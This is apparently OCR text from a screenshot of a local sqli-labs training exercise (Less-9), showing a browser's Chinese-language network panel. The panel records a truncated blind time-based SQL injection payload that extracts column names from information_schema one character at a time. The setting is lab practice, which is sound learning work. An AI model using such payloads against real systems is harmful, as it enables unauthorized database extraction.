 127.0.0.1/sqli/Less-9/?id=1' and (if(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 5,1),1,1))=11
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
域名
200 GET 127.0.0.1 i/Less-9/?id=1' and (if(ascii(substr((select column_name from information_schema /:1 (document) html 926 字节 744 字节 10003 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒
2 个请求 已传输 3.40 kB / 926 字节 完成：10.05 秒 DOMContentLoaded: 10.02 秒 load: 10.03 秒